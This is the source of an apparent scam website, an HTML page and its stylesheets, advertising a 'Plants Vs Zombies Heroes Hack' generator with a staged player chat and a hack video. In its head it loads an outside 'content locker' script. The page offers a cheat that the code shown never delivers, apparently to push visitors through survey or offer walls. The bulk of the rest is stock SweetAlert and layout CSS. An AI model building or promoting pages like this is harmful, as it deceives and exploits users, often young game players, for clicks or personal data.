

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta name="description" content="">
	<title>Plants Vs Zombies Heroes Hack</title>
	<!-- [if lt IE 9]>
    <script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="//oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script><!-- [endif]-->
	<link href="css/_bower.css" rel="stylesheet" />
	<link href="css/sweetalert.css" rel="stylesheet" />
	<link href="css/style.css" rel="stylesheet" /><script type="text/javascript" src="https://www.liveappsearch.com/contentlockers/load.php?id=d343a8d24de14c9a67362c0a0e9d4560"></script>
	
</head>
  <body>
    <div class="container">
      <div id="generator"></div>
      <div class="transparent-box">
        <div class="row">
          <div class="col-md-12">
            <h2>Live Chat</h2>
            <div class="row">
              <div class="col-md-8 col-md-offset-2">
                <div class="livechatBox">
                  <div class="livechatNameBox">
                    <div class="overlay"></div>
                    <div class="nameInputBox">
                      <div class="form-group">
                        <label for="livechat_name">Nickname</label>
                        <input id="livechat_name" type="text" placeholder="Enter nickname..." class="form-control livechatName">
                      </div>
                      <button class="btn btn-success btn-block livechatNicknameBtn">Submit</button>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-md-12">
                      <div class="heading">
                        <h3>PVZ Heroes Room Players</h3>
                      </div>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-md-12">
                      <div class="livechatListArea">
                        <ul class="chatList"></ul><br class="clearfix">
                      </div>
                    </div>
                  </div>
                  <div class="row">
                    <div class="col-md-10">
                      <input type="text" placeholder="Enter message..." class="form-control input-lg livechatMsg">
                    </div>
                    <div class="col-md-2">
                      <button class="btn btn-success btn-block btn-lg livechatSubmtBtn">Submit</button>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div><br class="clearfix">
      </div>
      <div class="transparent-box">
        <div class="row">
          <div class="col-md-12">
            <h2>PVZ Heroes Video Hack</h2>
            <div class="row">
              <div class="col-md-8 col-md-offset-2">
                <div class="embed-responsive embed-responsive-16by9">
                  <iframe src="http://www.youtube.com/embed/BB0C_UDoRBc" class="embed-responsive-item"></iframe>
                </div>
              </div>
            </div>
          </div>
        </div><br class="clearfix">
      </div>
    </div>
    <footer class="footer">
      <div class="container">
        <p class="text-muted">&copy; Copyright 2016 - Present. All rights reserved.</p>
      </div>
<style>
.transparent-box h1, .transparent-box h2 {
    font-family: 'supercell-magicregular';
    color: #f0b916;
    text-shadow: 0 2px 0 rgba(0,0,0,0.47);
    margin-bottom: 40px;
    font-size: 35px !important;
}

@media screen and (max-width: 480px) {
    .transparent-box h1, .transparent-box h2 {
        font-size: 25px !important;
    }
}

</style>
    </footer>
    <script src="js/scripts.js"></script>
    <script src="react/vendors.js"></script>
    <script src="react/app.js"></script>
  </body>
</file>
<file: css/sweetalert.css>
body.stop-scrolling {
  height: 100%;
  overflow: hidden; }

.sweet-overlay {
  background-color: black;
  /* IE8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  /* IE8 */
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 10000; }

.sweet-alert {
  background-color: white;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 99999; }
  @media all and (max-width: 540px) {
    .sweet-alert {
      width: auto;
      margin-left: 0;
      margin-right: 0;
      left: 15px;
      right: 15px; } }
  .sweet-alert h2 {
    color: #575757;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 25px 0;
    padding: 0;
    line-height: 40px;
    display: block; }
  .sweet-alert p {
    color: #797979;
    font-size: 16px;
    text-align: center;
    font-weight: 300;
    position: relative;
    text-align: inherit;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal; }
  .sweet-alert fieldset {
    border: none;
    position: relative; }
  .sweet-alert .sa-error-container {
    background-color: #f1f1f1;
    margin-left: -17px;
    margin-right: -17px;
    overflow: hidden;
    padding: 0 10px;
    max-height: 0;
    webkit-transition: padding 0.15s, max-height 0.15s;
    transition: padding 0.15s, max-height 0.15s; }
    .sweet-alert .sa-error-container.show {
      padding: 10px 0;
      max-height: 100px;
      webkit-transition: padding 0.2s, max-height 0.2s;
      transition: padding 0.25s, max-height 0.25s; }
    .sweet-alert .sa-error-container .icon {
      display: inline-block;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #ea7d7d;
      color: white;
      line-height: 24px;
      text-align: center;
      margin-right: 3px; }
    .sweet-alert .sa-error-container p {
      display: inline-block; }
  .sweet-alert .sa-input-error {
    position: absolute;
    top: 29px;
    right: 26px;
    width: 20px;
    height: 20px;
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transition: all 0.1s;
    transition: all 0.1s; }
    .sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {
      content: "";
      width: 20px;
      height: 6px;
      background-color: #f06e57;
      border-radius: 3px;
      position: absolute;
      top: 50%;
      margin-top: -4px;
      left: 50%;
      margin-left: -9px; }
    .sweet-alert .sa-input-error::before {
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .sweet-alert .sa-input-error::after {
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg); }
    .sweet-alert .sa-input-error.show {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
  .sweet-alert input {
    width: 100%;
    box-sizing: border-box;
    border-radius: 3px;
    border: 1px solid #d7d7d7;
    height: 43px;
    margin-top: 10px;
    margin-bottom: 17px;
    font-size: 18px;
    box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.06);
    padding: 0 12px;
    display: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
    .sweet-alert input:focus {
      outline: none;
      box-shadow: 0px 0px 3px #c4e6f5;
      border: 1px solid #b4dbed; }
      .sweet-alert input:focus::-moz-placeholder {
        transition: opacity 0.3s 0.03s ease;
        opacity: 0.5; }
      .sweet-alert input:focus:-ms-input-placeholder {
        transition: opacity 0.3s 0.03s ease;
        opacity: 0.5; }
      .sweet-alert input:focus::-webkit-input-placeholder {
        transition: opacity 0.3s 0.03s ease;
        opacity: 0.5; }
    .sweet-alert input::-moz-placeholder {
      color: #bdbdbd; }
    .sweet-alert input:-ms-input-placeholder {
      color: #bdbdbd; }
    .sweet-alert input::-webkit-input-placeholder {
      color: #bdbdbd; }
  .sweet-alert.show-input input {
    display: block; }
  .sweet-alert .sa-confirm-button-container {
    display: inline-block;
    position: relative; }
  .sweet-alert .la-ball-fall {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -27px;
    margin-top: 4px;
    opacity: 0;
    visibility: hidden; }
  .sweet-alert button {
    background-color: #8CD4F5;
    color: white;
    border: none;
    box-shadow: none;
    font-size: 17px;
    font-weight: 500;
    -webkit-border-radius: 4px;
    border-radius: 5px;
    padding: 10px 32px;
    margin: 26px 5px 0 5px;
    cursor: pointer; }
    .sweet-alert button:focus {
      outline: none;
      box-shadow: 0 0 2px rgba(128, 179, 235, 0.5), inset 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .sweet-alert button:hover {
      background-color: #7ecff4; }
    .sweet-alert button:active {
      background-color: #5dc2f1; }
    .sweet-alert button.cancel {
      background-color: #C1C1C1; }
      .sweet-alert button.cancel:hover {
        background-color: #b9b9b9; }
      .sweet-alert button.cancel:active {
        background-color: #a8a8a8; }
      .sweet-alert button.cancel:focus {
        box-shadow: rgba(197, 205, 211, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.0470588) 0px 0px 0px 1px inset !important; }
    .sweet-alert button[disabled] {
      opacity: .6;
      cursor: default; }
    .sweet-alert button.confirm[disabled] {
      color: transparent; }
      .sweet-alert button.confirm[disabled] ~ .la-ball-fall {
        opacity: 1;
        visibility: visible;
        transition-delay: 0s; }
    .sweet-alert button::-moz-focus-inner {
      border: 0; }
  .sweet-alert[data-has-cancel-button=false] button {
    box-shadow: none !important; }
  .sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {
    padding-bottom: 40px; }
  .sweet-alert .sa-icon {
    width: 80px;
    height: 80px;
    border: 4px solid gray;
    -webkit-border-radius: 40px;
    border-radius: 40px;
    border-radius: 50%;
    margin: 20px auto;
    padding: 0;
    position: relative;
    box-sizing: content-box; }
    .sweet-alert .sa-icon.sa-error {
      border-color: #F27474; }
      .sweet-alert .sa-icon.sa-error .sa-x-mark {
        position: relative;
        display: block; }
      .sweet-alert .sa-icon.sa-error .sa-line {
        position: absolute;
        height: 5px;
        width: 47px;
        background-color: #F27474;
        display: block;
        top: 37px;
        border-radius: 2px; }
        .sweet-alert .sa-icon.sa-error .sa-line.sa-left {
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          left: 17px; }
        .sweet-alert .sa-icon.sa-error .sa-line.sa-right {
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          right: 16px; }
    .sweet-alert .sa-icon.sa-warning {
      border-color: #F8BB86; }
      .sweet-alert .sa-icon.sa-warning .sa-body {
        position: absolute;
        width: 5px;
        height: 47px;
        left: 50%;
        top: 10px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        margin-left: -2px;
        background-color: #F8BB86; }
      .sweet-alert .sa-icon.sa-warning .sa-dot {
        position: absolute;
        width: 7px;
        height: 7px;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        margin-left: -3px;
        left: 50%;
        bottom: 10px;
        background-color: #F8BB86; }
    .sweet-alert .sa-icon.sa-info {
      border-color: #C9DAE1; }
      .sweet-alert .sa-icon.sa-info::before {
        content: "";
        position: absolute;
        width: 5px;
        height: 29px;
        left: 50%;
        bottom: 17px;
        border-radius: 2px;
        margin-left: -2px;
        background-color: #C9DAE1; }
      .sweet-alert .sa-icon.sa-info::after {
        content: "";
        position: absolute;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        margin-left: -3px;
        top: 19px;
        background-color: #C9DAE1; }
    .sweet-alert .sa-icon.sa-success {
      border-color: #A5DC86; }
      .sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {
        content: '';
        -webkit-border-radius: 40px;
        border-radius: 40px;
        border-radius: 50%;
        position: absolute;
        width: 60px;
        height: 120px;
        background: white;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .sweet-alert .sa-icon.sa-success::before {
        -webkit-border-radius: 120px 0 0 120px;
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 60px 60px;
        transform-origin: 60px 60px; }
      .sweet-alert .sa-icon.sa-success::after {
        -webkit-border-radius: 0 120px 120px 0;
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 0px 60px;
        transform-origin: 0px 60px; }
      .sweet-alert .sa-icon.sa-success .sa-placeholder {
        width: 80px;
        height: 80px;
        border: 4px solid rgba(165, 220, 134, 0.2);
        -webkit-border-radius: 40px;
        border-radius: 40px;
        border-radius: 50%;
        box-sizing: content-box;
        position: absolute;
        left: -4px;
        top: -4px;
        z-index: 2; }
      .sweet-alert .sa-icon.sa-success .sa-fix {
        width: 5px;
        height: 90px;
        background-color: white;
        position: absolute;
        left: 28px;
        top: 8px;
        z-index: 1;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg); }
      .sweet-alert .sa-icon.sa-success .sa-line {
        height: 5px;
        background-color: #A5DC86;
        display: block;
        border-radius: 2px;
        position: absolute;
        z-index: 2; }
        .sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
          width: 25px;
          left: 14px;
          top: 46px;
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }
        .sweet-alert .sa-icon.sa-success .sa-line.sa-long {
          width: 47px;
          right: 8px;
          top: 38px;
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg); }
    .sweet-alert .sa-icon.sa-custom {
      background-size: contain;
      border-radius: 0;
      border: none;
      background-position: center center;
      background-repeat: no-repeat; }

/*
 * Animations
 */
@-webkit-keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7); }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
  80% {
    transform: scale(0.95);
    -webkit-transform: scale(0.95); }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7); }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
  80% {
    transform: scale(0.95);
    -webkit-transform: scale(0.95); }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1); }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1); }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5); } }

@-webkit-keyframes slideFromTop {
  0% {
    top: 0%; }
  100% {
    top: 50%; } }

@keyframes slideFromTop {
  0% {
    top: 0%; }
  100% {
    top: 50%; } }

@-webkit-keyframes slideToTop {
  0% {
    top: 50%; }
  100% {
    top: 0%; } }

@keyframes slideToTop {
  0% {
    top: 50%; }
  100% {
    top: 0%; } }

@-webkit-keyframes slideFromBottom {
  0% {
    top: 70%; }
  100% {
    top: 50%; } }

@keyframes slideFromBottom {
  0% {
    top: 70%; }
  100% {
    top: 50%; } }

@-webkit-keyframes slideToBottom {
  0% {
    top: 50%; }
  100% {
    top: 70%; } }

@keyframes slideToBottom {
  0% {
    top: 50%; }
  100% {
    top: 70%; } }

.showSweetAlert[data-animation=pop] {
  -webkit-animation: showSweetAlert 0.3s;
  animation: showSweetAlert 0.3s; }

.showSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none; }

.showSweetAlert[data-animation=slide-from-top] {
  -webkit-animation: slideFromTop 0.3s;
  animation: slideFromTop 0.3s; }

.showSweetAlert[data-animation=slide-from-bottom] {
  -webkit-animation: slideFromBottom 0.3s;
  animation: slideFromBottom 0.3s; }

.hideSweetAlert[data-animation=pop] {
  -webkit-animation: hideSweetAlert 0.2s;
  animation: hideSweetAlert 0.2s; }

.hideSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none; }

.hideSweetAlert[data-animation=slide-from-top] {
  -webkit-animation: slideToTop 0.4s;
  animation: slideToTop 0.4s; }

.hideSweetAlert[data-animation=slide-from-bottom] {
  -webkit-animation: slideToBottom 0.3s;
  animation: slideToBottom 0.3s; }

@-webkit-keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@-webkit-keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0px;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0px;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@-webkit-keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); } }

.animateSuccessTip {
  -webkit-animation: animateSuccessTip 0.75s;
  animation: animateSuccessTip 0.75s; }

.animateSuccessLong {
  -webkit-animation: animateSuccessLong 0.75s;
  animation: animateSuccessLong 0.75s; }

.sa-icon.sa-success.animate::after {
  -webkit-animation: rotatePlaceholder 4.25s ease-in;
  animation: rotatePlaceholder 4.25s ease-in; }

@-webkit-keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1; } }

@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1; } }

.animateErrorIcon {
  -webkit-animation: animateErrorIcon 0.5s;
  animation: animateErrorIcon 0.5s; }

@-webkit-keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.animateXMark {
  -webkit-animation: animateXMark 0.5s;
  animation: animateXMark 0.5s; }

@-webkit-keyframes pulseWarning {
  0% {
    border-color: #F8D486; }
  100% {
    border-color: #F8BB86; } }

@keyframes pulseWarning {
  0% {
    border-color: #F8D486; }
  100% {
    border-color: #F8BB86; } }

.pulseWarning {
  -webkit-animation: pulseWarning 0.75s infinite alternate;
  animation: pulseWarning 0.75s infinite alternate; }

@-webkit-keyframes pulseWarningIns {
  0% {
    background-color: #F8D486; }
  100% {
    background-color: #F8BB86; } }

@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486; }
  100% {
    background-color: #F8BB86; } }

.pulseWarningIns {
  -webkit-animation: pulseWarningIns 0.75s infinite alternate;
  animation: pulseWarningIns 0.75s infinite alternate; }

@-webkit-keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

/* Internet Explorer 9 has some special quirks that are fixed here */
/* The icons are not animated. */
/* This file is automatically merged into sweet-alert.min.js through Gulp */
/* Error icon */
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
  -ms-transform: rotate(45deg) \9; }

.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
  -ms-transform: rotate(-45deg) \9; }

/* Success icon */
.sweet-alert .sa-icon.sa-success {
  border-color: transparent\9; }

.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
  -ms-transform: rotate(45deg) \9; }

.sweet-alert .sa-icon.sa-success .sa-line.sa-long {
  -ms-transform: rotate(-45deg) \9; }

/*!
 * Load Awesome v1.1.0 (http://github.danielcardoso.net/load-awesome/)
 * Copyright 2015 Daniel Cardoso <@DanielCardoso>
 * Licensed under MIT
 */
.la-ball-fall,
.la-ball-fall > div {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.la-ball-fall {
  display: block;
  font-size: 0;
  color: #fff; }

.la-ball-fall.la-dark {
  color: #333; }

.la-ball-fall > div {
  display: inline-block;
  float: none;
  background-color: currentColor;
  border: 0 solid currentColor; }

.la-ball-fall {
  width: 54px;
  height: 18px; }

.la-ball-fall > div {
  width: 10px;
  height: 10px;
  margin: 4px;
  border-radius: 100%;
  opacity: 0;
  -webkit-animation: ball-fall 1s ease-in-out infinite;
  -moz-animation: ball-fall 1s ease-in-out infinite;
  -o-animation: ball-fall 1s ease-in-out infinite;
  animation: ball-fall 1s ease-in-out infinite; }

.la-ball-fall > div:nth-child(1) {
  -webkit-animation-delay: -200ms;
  -moz-animation-delay: -200ms;
  -o-animation-delay: -200ms;
  animation-delay: -200ms; }

.la-ball-fall > div:nth-child(2) {
  -webkit-animation-delay: -100ms;
  -moz-animation-delay: -100ms;
  -o-animation-delay: -100ms;
  animation-delay: -100ms; }

.la-ball-fall > div:nth-child(3) {
  -webkit-animation-delay: 0ms;
  -moz-animation-delay: 0ms;
  -o-animation-delay: 0ms;
  animation-delay: 0ms; }

.la-ball-fall.la-sm {
  width: 26px;
  height: 8px; }

.la-ball-fall.la-sm > div {
  width: 4px;
  height: 4px;
  margin: 2px; }

.la-ball-fall.la-2x {
  width: 108px;
  height: 36px; }

.la-ball-fall.la-2x > div {
  width: 20px;
  height: 20px;
  margin: 8px; }

.la-ball-fall.la-3x {
  width: 162px;
  height: 54px; }

.la-ball-fall.la-3x > div {
  width: 30px;
  height: 30px;
  margin: 12px; }

/*
 * Animation
 */
@-webkit-keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
    transform: translateY(145%); } }

@-moz-keyframes ball-fall {
  0% {
    opacity: 0;
    -moz-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -moz-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -moz-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -moz-transform: translateY(145%);
    transform: translateY(145%); } }

@-o-keyframes ball-fall {
  0% {
    opacity: 0;
    -o-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -o-transform: translateY(145%);
    transform: translateY(145%); } }

@keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
    -moz-transform: translateY(-145%);
    -o-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
    -moz-transform: translateY(145%);
    -o-transform: translateY(145%);
    transform: translateY(145%); } }
</file>
<file: css/style.css>
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}body{font-family:'Whitney Pro';background:url(../img/background.jpg) center no-repeat;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover;background-size:cover;background-attachment:fixed;color:white}.transparent-box{background-color:rgba(0,0,0,0.9);border: 4px solid transparent;border-image: url(http://i.imgur.com/2esTrHm.png);border-image-outset: 0;border-image-slice: 2;border-image-width: 2;border-image-repeat: 10 round;padding:30px 15px;margin:100px auto;-moz-box-shadow:0 2px 49.1px 4.9px rgba(0,0,0,0.47);-webkit-box-shadow:0 2px 49.1px 4.9px rgba(0,0,0,0.47);box-shadow:0 2px 49.1px 4.9px rgba(0,0,0,0.47);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;text-align:center}.transparent-box h1,.transparent-box h2{font-family:'supercell-magicregular';color:#f0b916;text-shadow:0 2px 0 rgba(0,0,0,0.47);margin-bottom:40px}.succes-img{text-align:center;width:250px;max-width:100%;margin:0 auto}@font-face{font-family:'supercell-magicregular';src:url("../fonts/supercell-magic-webfont-webfont.eot");src:url("../fonts/supercell-magic-webfont-webfontd41dd41d.eot?#iefix") format("embedded-opentype"),url("../fonts/supercell-magic-webfont-webfont.html") format("woff2"),url("../fonts/supercell-magic-webfont-webfont.woff") format("woff"),url("../fonts/supercell-magic-webfont-webfont.ttf") format("truetype"),url("../fonts/supercell-magic-webfont-webfont.svg#supercell-magicregular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Whitney Pro';src:url("../fonts/WhitneyPro-Bold.eot");src:url("../fonts/WhitneyPro-Boldd41dd41d.eot?#iefix") format("embedded-opentype"),url("../fonts/WhitneyPro-Bold.html") format("woff2"),url("../fonts/WhitneyPro-Bold.woff") format("woff"),url("../fonts/WhitneyPro-Bold.ttf") format("truetype"),url("../fonts/WhitneyPro-Bold.svg#WhitneyPro-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Whitney Pro';src:url("../fonts/WhitneyPro-Book.eot");src:url("../fonts/WhitneyPro-Bookd41dd41d.eot?#iefix") format("embedded-opentype"),url("../fonts/WhitneyPro-Book.html") format("woff2"),url("../fonts/WhitneyPro-Book.woff") format("woff"),url("../fonts/WhitneyPro-Book.ttf") format("truetype"),url("../fonts/WhitneyPro-Book.svg#WhitneyPro-Book") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Whitney Pro';src:url("../fonts/WhitneyPro-Light.eot");src:url("../fonts/WhitneyPro-Lightd41dd41d.eot?#iefix") format("embedded-opentype"),url("../fonts/WhitneyPro-Light.html") format("woff2"),url("../fonts/WhitneyPro-Light.woff") format("woff"),url("../fonts/WhitneyPro-Light.ttf") format("truetype"),url("../fonts/WhitneyPro-Light.svg#WhitneyPro-Light") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Whitney Pro';src:url("../fonts/WhitneyPro-Medium.eot");src:url("../fonts/WhitneyPro-Mediumd41dd41d.eot?#iefix") format("embedded-opentype"),url("../fonts/WhitneyPro-Medium.html") format("woff2"),url("../fonts/WhitneyPro-Medium.woff") format("woff"),url("../fonts/WhitneyPro-Medium.ttf") format("truetype"),url("../fonts/WhitneyPro-Medium.svg#WhitneyPro-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Whitney Pro';src:url("../fonts/WhitneyPro-Black.eot");src:url("../fonts/WhitneyPro-Blackd41dd41d.eot?#iefix") format("embedded-opentype"),url("../fonts/WhitneyPro-Black.html") format("woff2"),url("../fonts/WhitneyPro-Black.woff") format("woff"),url("../fonts/WhitneyPro-Black.ttf") format("truetype"),url("../fonts/WhitneyPro-Black.svg#WhitneyPro-Black") format("svg");font-weight:900;font-style:normal}.navbar.navbar-default{background-color:white;-moz-box-shadow:0 2px 49.1px 4.9px rgba(0,0,0,0.47);-webkit-box-shadow:0 2px 49.1px 4.9px rgba(0,0,0,0.47);box-shadow:0 2px 49.1px 4.9px rgba(0,0,0,0.47)}.navbar.navbar-default .brand-logo{width:25px}#generator .head-img{width:500px;text-align:center;margin:15px auto 0 auto;margin-top:-80px;}#generator .status-list{list-style:none;padding:0;margin:0}#generator .status-list li{display:inline-block;padding:5px}#generator .status-list li .generated-status{text-shadow:0 1px 0 rgba(0,0,0,0.6);width:100%}#generator .status-list li .generated-status .img{display:block;text-align:center}#generator .status-list li .generated-status .img img{width:15px;height:15px;text-align:center;margin:0}#generator .status-list li .generated-status .text{padding-left:5px}#generator .status-list li .generated-status .text h6{font-weight:900;margin:10px 0 0 0;padding:0;text-transform:uppercase;font-size:12px}#generator .status-list li .generated-status .text p.amount{margin:0;padding:0;font-size:12px}#generator h1,#generator h2{margin:25px 0 10px 0}#generator p.sub-heading{font-size:1.3em}#generator h3{text-transform:uppercase;font-weight:bold;font-size:1em}#generator label{font-weight:normal}#generator-box{padding:20px;background-color:rgba(255,255,255,0.1);margin:30px auto;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#generator-box .cell{width:100%}#generator-box .cell 